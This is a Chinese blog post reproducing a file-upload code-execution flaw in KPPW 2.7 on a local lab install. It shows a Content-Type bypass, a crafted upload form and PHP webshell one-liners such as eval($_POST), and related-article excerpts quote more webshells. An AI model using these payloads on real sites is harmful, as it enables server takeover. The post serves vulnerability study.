KPPW2.7 漏洞利用--文件上传

KPPW2.7 漏洞利用----文件上传

文件上传导致任意代码执行



搭建环境

1,集成环境简单方便,如wamp,phpstudy....

2,KPPW v2.7源码一份(文末有分享)放到WWW目录下面

3,安装,访问(http://127.0.0.1/test/KPPW2.7UTF8/KPPW2.7UTF8/install/index.php),选择下一步,下一步,填写数据库信息,后台管理员账号密码等等。

上述,漏洞复现平台搭建成功。

首页(http://127.0.0.1/test/KPPW2.7UTF8/KPPW2.7UTF8/index.php)。

漏洞利用

文件上传----任意代码执行漏洞





利用Burpsuite抓包,修改Content-Type 为 jpg ,从而进行文件上传。

Content-Type,内容类型,一般是指网页中存在的Content-Type,用于定义网络文件的类型和网页的编码,决定文件接收方将以什么形式、什么编码读取这个文件,这就是经常看到一些Asp网页点击的结果却是下载到的一个文件或一张图片的原因。

详细的content-type的各种类型,同样用burpsuite抓包,找到content-type字段,修改上传文件类型为image/jpeg,则可以绕过检测,上传脚本文件。

1、构造上传客户端html文件(orange.html):

<form method="POST" enctype="multipart/form-data" action="http://127.0.0.1/test/KPPW2.7UTF8/KPPW2.7UTF8/index.php?do=ajax&view=upload&file_type=big&filename=filename">

请选择文件: <br>

<input name="filename" type="file"><br>

<input type="submit" value="上传文件">

</form>

2、shell前面加上Ra(orange.php)





Ra<?php phpinfo(); ?>





Ra<?php @eval($_POST["orange"]); ?>





3、上传shell

一句话

漏洞复现至此结束!

源码链接(链接: https://pan.baidu.com/s/1qZRMYXu 密码: 3j7v)

本文链接(http://www.cnblogs.com/Oran9e/p/8259206.html),转载请注明。

任重而道远!

KPPW2.7 漏洞利用--文件上传的更多相关文章

- File Upload(文件上传)

一句话木马 <?php @eval($_POST['key']); ?> /*eval(phpcode) eval() 函数把字符串按照 PHP 代码来计算. 该字符串必须是合法的 PHP ...

- 初级安全入门—— WEBshell与文件上传漏洞

概念介绍 WebShell网页木马文件 最常见利用文件上传漏洞的方法就是上传网站木马(WebShell)文件,根据开发语言的不同又分为ASP木马.PHP木马.JSP木马等,该木马利用了脚本语言中的系统 ...

- web安全之文件上传漏洞攻击与防范方法

一. 文件上传漏洞与WebShell的关系 文件上传漏洞是指网络攻击者上传了一个可执行的文件到服务器并执行.这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等.这种攻击方式是最为直接和有效 ...

- WEB服务端安全---文件上传漏洞

1.简述 文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务端命令的能力.这种攻击方式是最直接和有效的,而且互联网中我们经常会用到文件上传功能,它本身是没有问题的,正常的业 ...

- 2020/1/30 PHP代码审计之文件上传漏洞

0x00 漏洞简介 文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务器端命令的能力.这种攻击是最为直接和有效的,"文件上传"本身是没有问题,有问题的是 ...

- Natas12 Writeup(文件上传漏洞)

Natas12: 文件上传页面,源码如下: function genRandomString() { $length = 10; $characters = "0123456789abcde ...

- PHPcms v9.6.0 文件上传漏洞

title: PHPcms v9.6.0 文件上传漏洞 date: 2021-4-5 tags: 渗透测试,CVE漏洞复现,文件上传 categories: 渗透测试 CVE漏洞复现 文件上传 PHP ...

- 文件上传之结合phpinfo与本地文件包含利用

背景 某站点存在本地文件包含及phpinfo,可以利用其执行脚本. 原理 原理: 利用php post上传文件产生临时文件,phpinfo()读临时文件的路径和名字,本地包含漏洞生成1句话后门 1.p ...

- 小白日记38:kali渗透测试之Web渗透-手动漏洞挖掘(四)-文件上传漏洞

手动漏洞挖掘 文件上传漏洞[经典漏洞,本身为一个功能,根源:对上传文件的过滤机制不严谨] <?php echo shell_exec($_GET['cmd']);?> 直接上传webshe ...

随机推荐

- linux杀死进程方法

方法一: 根据pid ps -aux|grep 你的进程 方法二: 删除pid文件 [root@localhost ~]# /etc/init.d/redis_6380 start /var/run/ ...

- MySQL--Semi-join(半连接)优化策略

Semi-join(半连接)半连接主要场景:检查一个结果集(外表)的记录是否在另外一个结果集(字表)中存在匹配记录,半连接仅关注”子表是否存在匹配记录”,而并不考虑”子表存在多少条匹配记录”,半连接的 ...

- 05C++引用

1.变量名 变量名实质上是一段连续存储空间的别名,是一个标号(门牌号): 通过变量来申请并命名内存空间: 通过变量的名字可以使用内存空间. 2.引用的概念 变量名,本身是一段内存的引用,即别名(ali ...

- KiCad 国内下载镜像收集

KiCad 国内下载镜像收集 KiCad EDA 5.1.0 https://mirrors.dglinux.com/kicad/windows/stable/kicad-5.1.0_1-x86_64 ...

- 火狐浏览器firebug

1. 近日,Firebug团队在官网贴出了停止继续开发.更新维护Firebug的通知,邀请大家使用Firefox内置工具DevTools. 来自官网截图 Firebug是Firefox旗下的一款扩 ...

- 列表(list)的增删改查

list 可以通过 索引,切片,切片加步长取出列表中的某个元素 列表的增: # 追加 append() 在列表的后面追加元素 # 插入 insert()在列表的某个位置插入元素 会加在你输入位置的 ...

- 论 数据库 B Tree 索引 在 固态硬盘 上 的 离散存储

传统的做法 , 数据库 的 B Tree 索引 在 磁盘上是 顺序存储 的 , 这是考虑到 磁盘 机械读写 的 特性 . 实际上 , B Tree 是一个 树形结构 , 可以采用 链式 存储 , 就是 ...

- C# 使用委托实现多线程调用窗体的四种方式(转)

1.方法一:使用线程 功能描述:在用c#做WinFrom开发的过程中.我们经常需要用到进度条(ProgressBar)用于显示进度信息.这时候我们可能就需要用到多线程,如果不采用多线程控制进度条,窗口 ...

- JS 从HTML页面获取自定义属性值

<select id="nextType" data-parameter="@Model.NextType"> <option value=& ...

- 读DataSnap源代码(三)

function TWebRequestHandler.HandleRequest(Request: TWebRequest; Response: TWebResponse): Boolean; va ...